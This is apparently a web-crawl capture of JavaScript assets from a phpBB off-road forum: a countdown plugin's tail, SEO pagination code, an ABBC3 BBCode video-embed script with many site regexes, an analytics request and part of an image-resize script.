d=a(this),f,g,h=a.proxy(r,d);if(!d.data("jcdData"))return!0;f=a.extend({},d.data("jcdData"),b),b.hasOwnProperty("date")&&(g=new Date(b.date),g.toString()==="Invalid Date"&&a.error("Invalid Date passed to jCountdown: "+b.date)),f.completed=!1,e(f.timer),d.off(".jcdevt").data("jcdData",f),c||(f.onChange&&d.on("change.jcdevt",f.onChange),f.onComplete&&d.on("complete.jcdevt",f.onComplete),f.onPause&&d.on("pause.jcdevt",f.onPause),f.onResume&&d.on("resume.jcdevt",f.onResume),f.timer=setInterval(h,f.updateTime),d.data("jcdData",f),h())})},resume:function(){return this.each(function(){var b=a(this),c=b.data("jcdData"),d=a.proxy(r,b);if(!c)return!0;b.data("jcdData",c).trigger("resume.jcdevt"),c.hasCompleted||(c.timer=setInterval(d,c.updateTime),d())})},pause:function(){return this.each(function(){var b=a(this),c=b.data("jcdData");if(!c)return!0;e(c.timer),b.data("jcdData",c).trigger("pause.jcdevt")})},complete:function(){return this.each(function(){var b=a(this),c=b.data("jcdData");if(!c)return!0;e(c.timer),c.hasCompleted=!0,b.data("jcdData",c).trigger("complete.jcdevt").off(".jcdevt")})},destroy:function(){return this.each(function(){var b=a(this),c=b.data("jcdData");if(!c)return!0;e(c.timer),b.off(".jcdevt").removeData("jcdData").html(c.originalHTML)})},getSettings:function(b){var c=a(this),d=c.data("jcdData");return b&&d?d.hasOwnProperty(b)?d[b]:undefined:d}};if(s[b])return s[b].apply(this,d.call(arguments,1));if(typeof b=="object"||!b)return s.init.apply(this,arguments);a.error("Method "+b+" does not exist in the jCountdown Plugin")}})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://4x4forum.by/ext/phpbbseo/usu/styles/all/template/phpbb_seo.js?assets_version=185
body_size: 931
content:
phpbb_seo=phpbb_seo||{};function pageJump(item){var page=item.val();if(page!==null&&!isNaN(page)&&page==Math.floor(page)&&page>0){var per_page=item.attr('data-per-page'),base_url=item.attr('data-base-url'),start_name=item.attr('data-start-name'),anchor='',anchor_parts=base_url.split('#');if(anchor_parts[1]){base_url=anchor_parts[0];anchor='#'+anchor_parts[1];}phpbb_seo.page=(page-1)*per_page;if(phpbb_seo.page>0){var phpEXtest=false;if(start_name!=='start'||base_url.indexOf('?')>=0||(phpEXtest=base_url.match("/\."+phpbb_seo.phpEX+"$/i"))){document.location.href=base_url.replace(/&amp;/g,'&')+(phpEXtest?'?':'&')+start_name+'='+phpbb_seo.page+anchor;}else{var ext=base_url.match(/\.[a-z0-9]+$/i);if(ext){document.location.href=base_url.replace(/\.[a-z0-9]+$/i,'')+phpbb_seo.delim_start+phpbb_seo.page+ext+anchor;}else{var slash=base_url.match(/\/$/)?'':'/';document.location.href=base_url+slash+phpbb_seo.static_pagination+phpbb_seo.page+phpbb_seo.ext_pagination+anchor;}}}else{document.location.href=base_url+anchor;}}}phpbb_seo.external_hrefs=function(){var current_domain=document.domain.toLowerCase();if(!current_domain||!document.getElementsByTagName){return;}if(phpbb_seo.external_sub&&current_domain.indexOf('.')>=0){current_domain=current_domain.replace(new RegExp(/^[a-z0-9_-]+\.([a-z0-9_-]+\.([a-z]{2,6}|[a-z]{2,3}\.[a-z]{2,3}))$/i),'$1');}if(phpbb_seo.ext_classes){var extclass=new RegExp("(^|\s)("+seo_ext_classes+")(\s|$)");}if(phpbb_seo.hashfix){var basehref=document.getElementsByTagName('base')[0];if(basehref){basehref=basehref.href;var hashtest=new RegExp("^("+basehref+"|)#[a-z0-9_-]+$");var current_href=document.location.href.replace(/#[a-z0-9_-]+$/i,"");}else{phpbb_seo.hashfix=false;}}var hrefels=document.getElementsByTagName("a");var hrefelslen=hrefels.length;for(var i=0;i<hrefelslen;i++){var el=hrefels[i];var hrefinner=el.innerHTML.toLowerCase();if(el.onclick||(el.href=='')||(el.href.indexOf('javascript')>=0)||(el.href.indexOf('mailto')>=0)||(hrefinner.indexOf('<a')>=0)){continue;}if(phpbb_seo.hashfix&&el.hash&&hashtest.test(el.href)){el.href=current_href+el.hash;}if(phpbb_seo.external){if((el.href.indexOf(current_domain)>=0)&&!(phpbb_seo.ext_classes&&extclass.test(el.className))){continue;}$(el).on('click',function(){window.open(this.href);return false;});}}}
if(phpbb_seo.external||phpbb_seo.hashfix){$(document).ready(phpbb_seo.external_hrefs);}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://4x4forum.by/ext/vse/abbc3/styles/all/template/js/abbc3.min.js?assets_version=185
body_size: 5300
content:
var requestRunning=!1,bbwizard;!function(e){"use strict";e.fn.bbvideo=function(t){function i(t,i,r){e.getJSON(i+"&callback=?",function(e){a(t,m(e.html,r))})}function r(t,i,r,o,l){if(i.match(r)){var d="yqlOembed"===l?"json":"html",c="yqlOembed"===l?'itemPath="/"':'xpath="//meta" and compat="html5"';e.ajax({url:"//query.yahooapis.com/v1/public/yql",dataType:"jsonp",data:{q:"select * from "+d+' where url="'+i+'" and '+c,format:"json",env:"store://datatables.org/alltableswithkeys",callback:"?"},success:function(i){var r="";if(null!==i.query.results)if("yqlOembed"===l)r=m(i.query.results.json.html,o);else{for(var d={},c=0,s=i.query.results.meta.length;s>c;c++){var h=i.query.results.meta[c].name||i.query.results.meta[c].property||null;null!==h&&(d[h]=i.query.results.meta[c].content)}var w=d["og:video"]||d["og:video:url"];w&&(r=e("<embed />").attr("src",w.replace("https:","")).attr("type",d["og:video:type"]||"application/x-shockwave-flash").attr("width",o.width||d["og:video:width"]).attr("height",o.height||d["og:video:height"]).attr("allowfullscreen","true").attr("autostart","false"))}a(t,r)}})}}function o(e,t,i){return'<object width="'+i.width+'" height="'+i.height+'" type="application/x-shockwave-flash" data="'+e+'"><param name="movie" value="'+e+'" />'+(void 0!==t?'<param name="flashvars" value="'+t.replace(/&/g,"&amp;").replace(/\{WIDTH}/g,i.width).replace(/\{HEIGHT}/g,i.height)+'" />':"")+'<param name="quality" value="high" /><param name="allowFullScreen" value="true" /><param name="allowScriptAccess" value="always" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><param name="autoplay" value="false" /><param name="autostart" value="false" /><param name="wmode" value="transparent" /></object>'}function a(e,t){e.attr("href")!==t&&e.after(t).wrap("<div />")}function m(e,t){return/width=["']/.test(e)===!1?e.replace(/(\/?>)/,' width="'+t.width+'" height="'+t.height+'"$1'):e.replace(/width=(['"])[0-9]{1,4}\1/gi,'width="'+t.width+'"').replace(/height=(['"])[0-9]{1,4}\1/gi,'height="'+t.height+'"')}var l=e.extend({width:560,height:315},t),d=[{site:"5min.com",type:"flash",regex:/http:\/\/(?:.*)?5min.com\/Video\/(?:.*)-([0-9]+)/i,embed:["http://embed.5min.com/$1/"]},{site:"allocine.fr",regex:/http:\/\/www.allocine.fr\/video\/player_gen_cmedia=(\d+)?([^[]*)?/i,embed:'<iframe src="http://www.allocine.fr/_video/iblogvision.aspx?cmedia=$1" style="width:{WIDTH}px; height:{HEIGHT}px" frameborder="0"></iframe>'},{site:"on.aol.com",type:"yqlOgp",regex:/http:\/\/on.aol.com\/video\/(?:.*)-([0-9]+)/i},{site:"blip.tv",type:"oembed",regex:/https?:\/\/(.*?)blip.tv\/([^[]*)?/i,embed:"//blip.tv/oembed/?url=$&&format=json"},{site:"break.com",regex:/http:\/\/(.*?)break.com\/([^[]*)?-([0-9]+)?([^[]*)?/i,embed:'<iframe scrolling="no" marginheight="0" marginwidth="0" width="{WIDTH}" height="{HEIGHT}" frameborder="0" src="http://www.break.com/embed/$3" allowfullscreen ></iframe>'},{site:"clipfish.de",type:"flash",regex:/http:\/\/www.clipfish.de\/(.*\/)?video\/([0-9]+)([^[]*)?/i,embed:["http://www.clipfish.de/cfng/flash/clipfish_player_3.swf?as=0&amp;vid=$2"]},{site:"clipmoon.com",type:"flash",regex:/http:\/\/www.clipmoon.com\/(.*?)\/(([0-9A-Za-z-_]+)([0-9A-Za-z-_]{2}))\/([^[]*)/i,embed:["http://www.clipmoon.com/flvplayer.swf?config=http://www.clipmoon.com/flvplayer.php?viewkey=$2&amp;external=yes&amp;vimg=http://www.clipmoon.com/thumb/$3.jpg"]},{site:"cnbc.com",regex:/http:\/\/.*\.cnbc.com\/[^?]+\?video=(\d+)?([^[]+)?/i,embed:'<iframe src="http://player.theplatform.com/p/gZWlPC/vcps_inline?byGuid=$1&size={WIDTH}_{HEIGHT}" width="{WIDTH}" height="{HEIGHT}" type="application/x-shockwave-flash" allowFullScreen="true"></iframe>'},{site:"cnettv.cnet.com",type:"flash",regex:/http:\/\/cnettv\.cnet\.com\/[a-z0-9\-]*\/[0-9]{4}-[0-9]_[0-9]{2}-([0-9]{5,9})\.html/i,embed:["http://www.cnet.com/av/video/embed/player.swf","playerType=embedded&amp;type=id&amp;value=$1"]},{site:"colbertnation.com",regex:/http:\/\/(?:.*?)colbertnation.com\/the-colbert-report-videos\/([0-9]+)\/([^[]*)?/i,embed:'<iframe src="http://media.mtvnservices.com/embed/mgid:cms:video:colbertnation.com:$1" width="{WIDTH}" height="{HEIGHT}" frameborder="0"></iframe>'},{site:"collegehumor.com",regex:/http:\/\/www.collegehumor.com\/video\/([0-9]+)\/([^[]*)/i,embed:'<iframe src="http://www.collegehumor.com/e/$1" width="{WIDTH}" height="{HEIGHT}" frameborder="0" webkitAllowFullScreen allowFullScreen></iframe>'},{site:"comedycentral.com",type:"yqlOgp",regex:/http:\/\/(?:.*?)comedycentral.com\/video-clips\/([^[]*)?/i},{site:"crackle.com",type:"flash",regex:/http:\/\/((.*?)?)crackle.com\/(.*?)\/(.*?)\/(.*?)\/([0-9]+)?([^[]*)?/i,embed:["http://www.crackle.com/p/$4/$5.swf","id=$6&amp;mu=0&amp;ap=0"]},{site:"dailymotion.com",regex:/https?:\/\/(?:.*?)dailymotion.com(?:.*?)\/video\/(([^[_]*)?([^[]*)?)?/i,embed:'<iframe frameborder="0" width="{WIDTH}" height="{HEIGHT}" src="//www.dailymotion.com/embed/video/$2"></iframe>'},{site:"dotsub.com",regex:/http:\/\/dotsub.com\/view\/(.*)/i,embed:'<iframe src="http://dotsub.com/media/$1/embed/" frameborder="0" width="{WIDTH}" height="{HEIGHT}"></iframe>'},{site:"ebaumsworld.com",regex:/http:\/\/(.*?)ebaumsworld.com\/video\/watch\/(.*?)\//i,embed:'<iframe src="http://www.ebaumsworld.com/media/embed/$2" width="{WIDTH}" height="{HEIGHT}" frameborder="0"></iframe>'},{site:"facebook.com",regex:/https?:\/\/www.facebook.com\/(?:.*)(?:(?:video|photo).php\?v=|(?:videos|photos)\/)([0-9A-Za-z-_]+)(?:[^[]*)?/i,embed:'<iframe src="https://www.facebook.com/video/embed?video_id=$1" width="{WIDTH}" height="{HEIGHT}" frameborder="0"></iframe>'},{site:"flickr.com",type:"oembed",regex:/https?:\/\/((.*?)?)flickr.com\/(.*?)\/(.*?)\/([0-9]+)([^[]*)?/i,embed:"//flickr.com/services/oembed/?url=$&&format=json&jsoncallback=?"},{site:"funnyordie.com",regex:/http:\/\/(?:.*?)funnyordie.com\/(.*?)\/(.*?)\/(?:[^[]*)?/i,embed:'<iframe src="http://www.funnyordie.com/embed/$2" width="{WIDTH}" height="{HEIGHT}" frameborder="0"></iframe>'},{site:"g4tv.com",type:"flash",regex:/http:\/\/(?:www\.)?g4tv.com\/(.*?videos)\/([0-9]+)\/([^[]*)?/i,embed:["http://www.g4tv.com/lv3/$2"]},{site:"gameprotv.com",type:"flash",regex:/http:\/\/www.gameprotv.com\/(.*)-video-([0-9]+)?.([^[]*)?/i,embed:["http://www.gameprotv.com/player-viral.swf","file=http%3A%2F%2Fvideos.gameprotv.com%2Fvideos%2F$2.flv&amp;linktarget=_self&amp;image=http%3A%2F%2Fvideos.gameprotv.com%2Fvideos%2F$2.jpg&amp;plugins=adtonomy,viral-1"]},{site:"gamespot.com",regex:/http:\/\/www.gamespot.com\/videos\/.*\/\d+\-(\d+)\/([^[]*)?/i,embed:'<iframe src="http://www.gamespot.com/videos/embed/$1/" width="{WIDTH}" height="{HEIGHT}" scrolling="no" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'},{site:"godtube.com",regex:/http:\/\/www.godtube.com\/watch\/\?v=([^[]*)?/i,embed:'<iframe width="{WIDTH}" height="{HEIGHT}" frameborder="0" scrolling="no" src="http://www.godtube.com/embed/watch/$1/?w={WIDTH}&h={HEIGHT}&ap=false&sl=true&title=true&dp=true"></iframe>'},{site:"howcast.com",type:"flash",regex:/http:\/\/(.*?)howcast.com\/videos\/([0-9]+)?-([^[]*)?/i,embed:["http://www.howcast.com/flash/howcast_player.swf?file=$2"]},{site:"hulu.com",type:"oembed",regex:/https?:\/\/(.*?)hulu.com\/([^[]*)?/i,embed:"//www.hulu.com/api/oembed?url=$&&format=json"},{site:"ign.com",regex:/http:\/\/(.*?)ign\.com\/videos\/([0-9]+)\/([0-9]+)\/([0-9]+)\/([^?]*)?([^[]*)?/i,embed:'<iframe src="http://widgets.ign.com/video/embed/content.html?url=$&" width="{WIDTH}" height="{HEIGHT}" scrolling="no" frameborder="0" allowfullscreen></iframe>'},{site:"instagram.com",regex:/https?:\/\/.*?instagram.com\/p\/(.*)\/([^[]*)?/i,embed:'<iframe src="//instagram.com/p/$1/embed/" width="612" height="710" frameborder="0" scrolling="no" allowtransparency="true"></iframe>'},{site:"kickstarter.com",regex:/https?:\/\/.*?kickstarter.com\/projects\/(.*)\/([^[]*)?/i,embed:'<iframe width="{WIDTH}" height="{HEIGHT}" src="https://www.kickstarter.com/projects/$1/$2/widget/video.html" frameborder="0" scrolling="no"></iframe>'},{site:"liveleak.com",regex:/http:\/\/www.liveleak.com\/view\?i=([0-9A-Za-z-_]+)?(&[^\/]+)?/i,embed:'<iframe width="{WIDTH}" height="{HEIGHT}" src="http://www.liveleak.com/ll_embed?f=$1" frameborder="0" allowfullscreen></iframe>'},{site:"metacafe.com",regex:/http:\/\/www.metacafe.com\/watch\/([0-9]+)?((\/[^\/]+)\/?)?/i,embed:'<iframe src="http://www.metacafe.com/embed/$1/" width="{WIDTH}" height="{HEIGHT}" allowFullScreen frameborder=0></iframe>'},{site:"moddb.com",type:"yqlOgp",regex:/http:\/\/www.moddb.com\/([^[]*)?/i},{site:"mpora.com",regex:/http:\/\/(?:.*?)mpora.com\/(?:.*?)\/([^\/]+)?/i,embed:'<iframe width="{WIDTH}" height="{HEIGHT}" src="http://mpora.com/videos/$1/embed" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'},{site:"msnbc.msn.com",type:"flash",regex:/http:\/\/www.msnbc.msn.com\/id\/(\d+)?\/vp\/(\d+)?#(\d+)?([^[]*)?/i,embed:["http://www.msnbc.msn.com/id/32545640","launch=$3&amp;width={WIDTH}&amp;height={HEIGHT}"]},{site:"myspace.com",regex:/https?:\/\/(www.)?myspace.com\/.*\/video\/(.*)\/([0-9]+)?/i,embed:'<iframe width="{WIDTH}" height="{HEIGHT}" src="//media.myspace.com/play/video/$2-$3-$3" frameborder="0" allowtransparency="true" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'},{site:"myvideo.de",regex:/http:\/\/(.*?).myvideo.(.*?)\/(.*?)\/([^[]*)?/i,embed:'<iframe src="http://$1.myvideo.$2/embed/$4" style="width:{WIDTH}px;height:{HEIGHT}px;border:0 none;padding:0;margin:0;" width="{WIDTH}" height="{HEIGHT}" frameborder="0" scrolling="no"></iframe>'},{site:"nbcnews.com",type:"flash",regex:/http:\/\/www.nbcnews.com\/video\/.+?\/(\d+)\/#?(\d+)?/i,embed:["http://www.msnbc.msn.com/id/32545640","launch=$1&amp;width={WIDTH}&amp;height={HEIGHT}"]},{site:"photobucket.com",type:"flash",regex:/http:\/\/[a-z](.*?).photobucket.com\/(albums\/[^[]*\/([0-9A-Za-z-_ ]*)?)?([^[]*=)+?([^[]*)?/i,embed:["http://static.photobucket.com/player.swf?file=http://vid$1.photobucket.com/$2$5"]},{site:"revision3.com",type:"yqlOembed",regex:/http:\/\/(.*revision3\.com\/.*)/i,embed:"http://revision3.com/api/oembed/?url=$&&format=json"},{site:"rutube.ru",type:"yqlOembed",regex:/http:\/\/rutube.ru\/(.*?)\/([^[]*)?/i,embed:"http://rutube.ru/api/oembed/?url=$&&format=json"},{site:"sapo.pt",regex:/http:\/\/(.*?)sapo.pt\/(.*\/)?([^[]*)?/i,embed:'<iframe src="http://videos.sapo.pt/playhtml?file=http://rd3.videos.sapo.pt/$3/mov/1" frameborder="0" scrolling="no" width="{WIDTH}" height="{HEIGHT}"></iframe>'},{site:"screenr.com",regex:/http:\/\/(?:.*?)\.screenr.com\/([^[]*)?/i,embed:'<iframe src="http://www.screenr.com/embed/$1" width="{WIDTH}" height="{HEIGHT}" frameborder="0"></iframe>'},{site:"scribd.com",regex:/https?:\/\/(?:www\.)?scribd\.com\/(mobile\/documents|doc)\/(.*?)\/([^[]*)?/i,embed:'<iframe class="scribd_iframe_embed" src="//www.scribd.com/embeds/$2/content?start_page=1&view_mode=scroll" data-auto-height="false" data-aspect-ratio="undefined" scrolling="no" width="{WIDTH}" height="{HEIGHT}" frameborder="0"></iframe>'},{site:"sevenload.com",regex:/http:\/\/(?:.*?)\.sevenload.com\/(?:.*?)(?:episodes|videos)\/(?:.*)-([^[]*)?/i,embed:'<iframe src="http://embed.sevenload.com/widgets/singlePlayer/$1/?autoplay=false&env=slcom-ext" style="width:{WIDTH}px;height:{HEIGHT}px;overflow:hidden;border:0 solid #000;" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'},{site:"slideshare.net",type:"oembed",regex:/https?:\/\/www.slideshare.net\/(.*?)\/([^[]*)?/i,embed:"//www.slideshare.net/api/oembed/2?url=$&&format=json"},{site:"snotr.com",regex:/http:\/\/(?:.*?)snotr.com\/video\/([0-9]+)\/.*/i,embed:'<iframe src="http://www.snotr.com/embed/$1" width="{WIDTH}" height="{HEIGHT}" frameborder="0"></iframe>'},{site:"spike.com",type:"yqlOgp",regex:/http:\/\/www.spike.com\/([^[]*)?/i},{site:"streetfire.net",type:"yqlOgp",regex:/http:\/\/(.*?)streetfire.net\/video\/([^[]*)?/i},{site:"ted.com",regex:/https?:\/\/.*?ted.com\/talks\/([a-zA-Z0-9-_]+).html/i,embed:'<iframe src="//embed.ted.com/talks/$1.html" width="{WIDTH}" height="{HEIGHT}" frameborder="0" scrolling="no" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'},{site:"testtube.com",type:"yqlOembed",regex:/http:\/\/(.*testtube\.com\/.*)/i,embed:"http://testtube.com/api/oembed/?url=$&&format=json"},{site:"thedailyshow.cc.com",type:"yqlOgp",regex:/http:\/\/(?:.*?)thedailyshow.cc.com\/videos\/([^[]*)?/i},{site:"theonion.com",regex:/http:\/\/((.*?)?)theonion.com\/([^,]+),([0-9]+)([^[]*)?/i,embed:'<iframe frameborder="no" width="{WIDTH}" height="{HEIGHT}" scrolling="no" src="http://www.theonion.com/video_embed/?id=$4"></iframe>'},{site:"tu.tv",type:"yqlOembed",regex:/http:\/\/(.*?)tu.tv\/videos\/([^[]*)?/i,embed:"http://tu.tv/oembed/?url=$&&format=json"},{site:"tudou.com",regex:/http:\/\/.*?tudou.com\/programs\/view\/(.+)\//i,embed:'<iframe src="http://www.tudou.com/programs/view/html5embed.action?code=$1&resourceId=0_06_05_99" allowtransparency="true" scrolling="no" frameborder="0" style="width:{WIDTH}px;height:{HEIGHT}px;"></iframe>'},{site:"twitch.tv",regex:/http:\/\/(.*?)twitch.tv\/([^[]*)?/i,embed:'<iframe src="http://www.twitch.tv/$2/embed" frameborder="0" scrolling="no" height="{HEIGHT}" width="{WIDTH}"></iframe>'},{site:"twitvid.com",regex:/http:\/\/twitvid.com\/([^[]*)?/i,embed:'<iframe src="http://www.twitvid.com/embed.php?guid=$1&amp;autoplay=0" title="Twitvid video player" width="{WIDTH}" height="{HEIGHT}" frameborder="0"></iframe>'},{site:"ustream.tv",regex:/http:\/\/(?:www\.)ustream\.tv\/(?:channel\/([0-9]{1,8}))/i,embed:'<iframe width="{WIDTH}" height="{HEIGHT}" src="http://www.ustream.tv/embed/$1" scrolling="no" frameborder="0" style="border: 0 none transparent;"></iframe>'},{site:"vbox7.com",regex:/http:\/\/(?:.*?)vbox7.com\/play:([^[]+)?/i,embed:'<iframe width="{WIDTH}" height="{HEIGHT}" src="http://vbox7.com/emb/external.php?vid=$1" frameborder="0" allowfullscreen></iframe>'},{site:"veoh.com",type:"flash",regex:/http:\/\/(.*?).veoh.com\/([0-9A-Za-z-_\/]+)?\/([0-9A-Za-z-_]+)/i,embed:["http://www.veoh.com/swf/webplayer/WebPlayer.swf?version=AFrontend.5.7.0.1361&amp;permalinkId=$3&amp;player=videodetailsembedded&amp;videoAutoPlay=0&amp;id=anonymous"]},{site:"vevo.com",regex:/http:\/\/(?:www\.)?vevo\.com\/watch\/([^?]*)?/i,embed:'<iframe width="{WIDTH}" height="{HEIGHT}" src="http://cache.vevo.com/m/html/embed.html?video=$1" frameborder="0" allowfullscreen></iframe>'},{site:"viddler.com",regex:/http:\/\/(?:.*?).viddler.com\/v\/([0-9A-Za-z-_]+)([^[]*)?/i,embed:'<iframe id="viddler-$1" src="//www.viddler.com/embed/$1/?f=1&autoplay=0&player=full&loop=false&nologo=false&hd=false" width="{WIDTH}" height="{HEIGHT}" frameborder="0" mozallowfullscreen="true" webkitallowfullscreen="true"></iframe>'},{site:"videogamer.com",type:"yqlOgp",regex:/http:\/\/www.videogamer.com\/([^[]*)?/i},{site:"vimeo.com",regex:/https?:\/\/(?:.*?)vimeo.com(?:\/groups\/(?:.*)\/videos\/|\/)([^[]*)?/i,embed:'<iframe src="//player.vimeo.com/video/$1" width="{WIDTH}" height="{HEIGHT}" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'},{site:"vine.co",regex:/https:\/\/vine\.co\/v\/([a-zA-Z0-9]{1,13})/i,embed:'<iframe class="vine-embed" src="https://vine.co/v/$1/embed/simple" width="480" height="480" frameborder="0"></iframe>'},{site:"wat.tv",type:"yqlOgp",regex:/http:\/\/(.*?)wat.tv\/video\/([^[]*)?/i},{site:"screen.yahoo.com",regex:/http:\/\/screen.yahoo.com\/((([^-]+)?-)*)([0-9]+).html/i,embed:'<iframe width="{WIDTH}" height="{HEIGHT}" scrolling="no" frameborder="0" src="$&?format=embed&player_autoplay=false"></iframe>'},{site:"youku.com",regex:/http:\/\/v.youku.com\/v_show\/id_(.*)\.html.*/i,embed:'<iframe width="{WIDTH}" height="{HEIGHT}" src="http://player.youku.com/embed/$1" frameborder=0 allowfullscreen></iframe>'},{site:"youtu.be",regex:/https?:\/\/(?:[0-9A-Z-]+\.)?(?:youtu\.be\/|youtube\.com\S*[^\w\-\s])([\w\-]{11})(?=[^\w\-]|$)([^[]*)?/i,embed:'<iframe width="{WIDTH}" height="{HEIGHT}" src="//www.youtube.com/embed/$1" frameborder="0" allowfullscreen></iframe>'},{site:"youtube.com",regex:/https?:\/\/(?:[0-9A-Z-]+\.)?(?:youtu\.be\/|youtube\.com\S*[^\w\-\s])([\w\-]{11})(?=[^\w\-]|$)([^[]*)?/i,embed:'<iframe width="{WIDTH}" height="{HEIGHT}" src="//www.youtube.com/embed/$1" frameborder="0" allowfullscreen></iframe>'}];return this.each(function(){var t=e(this),m=t.attr("href"),c={width:l.width,height:l.height};void 0!==t.data("bbvideo")&&t.data("bbvideo").length&&(c.width=t.data("bbvideo").split(",")[0].trim()||l.width,c.height=t.data("bbvideo").split(",")[1].trim()||l.height);var s=t.closest("div"),h=c.height/c.width;s.length>0&&0!==h&&s.width()<c.width&&(c.width=s.width(),c.height=c.width*h);for(var w=0,p=d.length;p>w;w++){var n=new RegExp(d[w].site+"/","i");if(n.test(m)){switch(d[w].type){case"flash":a(t,m.replace(d[w].regex,o(d[w].embed[0],d[w].embed[1],c)));break;case"yqlOgp":r(t,m,d[w].regex,c,d[w].type);break;case"yqlOembed":r(t,m.replace(d[w].regex,d[w].embed),d[w].regex,c,d[w].type);break;case"oembed":i(t,m.replace(d[w].regex,d[w].embed),c);break;default:a(t,m.replace(d[w].regex,d[w].embed.replace(/\{WIDTH}/g,c.width).replace(/\{HEIGHT}/g,c.height)))}break}}})},bbwizard=function(t,i){if(!requestRunning){var r=e("#bbcode_wizard");r.is(":visible")||(requestRunning=!0,e.ajax({url:t,dataType:"html",beforeSend:function(){r.hide().empty()},success:function(e){r.append(e).fadeIn("fast")},error:function(){switch(i){case"bbvideo":bbfontstyle("[BBvideo=560,315]","[/BBvideo]");break;default:bbfontstyle("["+i+"]","[/"+i+"]")}},complete:function(){requestRunning=!1}}))}};var t=function(e,t){var i;if(is_ie&&(i=document.forms[form_name].elements[text_name],i.focus(),baseHeight=document.selection.createRange().duplicate().boundingHeight),insert_text(e+t),is_ie){var r=e+t,o=i.innerHTML.indexOf(r);if(o>0){var a=o+r.length,m=i.createTextRange();m.move("character",a),m.select(),storeCaret(i),i.focus()}}};e(document).ready(function(){var i=e("body");e(".bbvideo").bbvideo(),i.on("click",".spoilbtn",function(t){t.preventDefault();var i=e(this),r=i.closest("div").next(".spoilcontent");r.slideToggle("fast",function(){i.text(r.is(":visible")?i.data("hide"):i.data("show"))})});var r=e("#bbcode_wizard");i.on("click",function(){r.fadeOut("fast")}),r.on("click","#bbcode_wizard_submit",function(i){i.preventDefault();var o=e(this).data("bbcode");switch(o){case"url":var a=e("#bbcode_wizard_link").val(),m=e("#bbcode_wizard_description").val();t("["+o+(m.length?"="+a:"")+"]"+(m.length?m:a),"[/"+o+"]");break;case"bbvideo":t("[BBvideo="+e("#bbvideo_wizard_width").val()+","+e("#bbvideo_wizard_height").val()+"]"+e("#bbvideo_wizard_link").val(),"[/BBvideo]")}r.fadeOut("fast")}).on("click","#bbcode_wizard_cancel",function(e){e.preventDefault(),r.fadeOut("fast")}).on("change","#bbvideo_wizard_sites",function(){e("#bbvideo_wizard_example").val(e(this).val())}).on("change","#bbvideo_wizard_size_presets",function(){if(0!==e(this).val().length){var t=e(this).val().split(",");e("#bbvideo_wizard_width").val(t[0]),e("#bbvideo_wizard_height").val(t[1])}}).click(function(e){e.stopPropagation()})})}(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=928537043&t=pageview&_s=1&dl=http%3A%2F%2F4x4forum.by%2Ffaq.php%3Fsid%3D53186807cee5787b642e1571efdc001e&ul=en-us%40posix&dt=%D0%9A%D0%BE%D0%BC%D0%B8%D1%82%D0%B5%D1%82%20%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D1%8B%D1%85%20%D0%A1%D0%BE%D1%80%D0%B5%D0%B2%D0%BD%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B9%20%D0%91%D0%90%D0%A4%20-%20%D0%A7%D0%B0%D1%81%D1%82%D0%BE%20%D0%B7%D0%B0%D0%B4%D0%B0%D0%B2%D0%B0%D0%B5%D0%BC%D1%8B%D0%B5%20%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=560076031&gjid=1688516580&cid=896660343.1764026998&tid=UA-80777126-1&_gid=1805886996.1764026998&_r=1&_slc=1&z=1570776610
body_size: -283
content:
2,cG-HC68GT8BJC

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://4x4forum.by/ext/davidiq/reimg/styles/all/js/reimg.js?assets_version=185
body_size: 2592
content:
/**
* Resize too large images
* (c) DavidIQ 2010-2014
* http://www.davidiq.com/
* Past Contributor(s):
* Tale 2008-2009
* http://www.taletn.com/
*/

function ReIMG(altLabels, settings) {
	var version = "3.0.0",
		reimg = this;

	reimg.AltLabels = altLabels;
	reimg.Settings = settings;

	reimg.ApplyResize = function() {
		//Get the various images types within posts
		var $postImages = $('img.postimage:not(dt.attach-image img.postimage)'),
			$attachImages =  (reimg.Settings.handleAttached) ? $('dt.attach-image img.postimage') : null;

		//Add ReIMG zooming to each non-attachment image
		$postImages.each(function () {
			reimg.AddZoom(this, false);
		});

		//Add ReIMG zooming to each image attachment
		if ($attachImages) {
			$attachImages.each(function () {
				reimg.AddZoom(this, true);
			});
		}

		//The plugin setup depending on which one is in use
		switch (reimg.Settings.zoomMethod)
		{
			case "_blank":  //Full sized image in new window
				$(".ReIMG-Anchor").click(function (event) {
					event.preventDefault();
					window.open($(this).attr("href"));
				});
			break;

			case "_imglightbox":  //Use Image Lightbox plugin

				//Attachments are done via a PHP file so let's add that if we have any
				var types = "png|jpg|jpeg|gif" + ($attachImages) ? "|" + reimg.Settings.phpExt : "";

				var reimgAnchor = $(".ReIMG-Anchor").imageLightbox({
					quitOnDocClick:	false,
					selector: 		"class='ReIMG-Anchor'",
					allowedTypes:	types,
					onStart:		function() { reimg.OverlayShow(); reimg.NavigationOn(reimgAnchor, 'a.ReIMG-Anchor'); },
					onEnd:			function() { reimg.NavigationOff(); reimg.ZoomMoreRemove(); reimg.OverlayRemove(); },
					onLoadStart: 	function() { reimg.ZoomMoreRemove(); reimg.Loading(); },
					onLoadEnd:	 	function() {
										reimg.LoadingDone();
										setTimeout(reimg.ZoomMoreAdd("img.ReIMG-Anchor"), 400);
									}
				});

			break;

			case "_colorbox":  //Use Colorbox plugin

			break;

			case "_magnific":  //Use Magnific Popup plugin

			break;
		}
	};

	reimg.AddZoom = function (image, attachment) {
		var realWidth = 0,
			realHeight = 0,
			t = new Image();

		if (attachment && $(image).parent().is("a")) {
			t.src = $(image).parent().attr("href");
		}
		else {
			t.src = $(image).attr("src");
		}
		realWidth = (t.width) ? t.width : $(image).width();
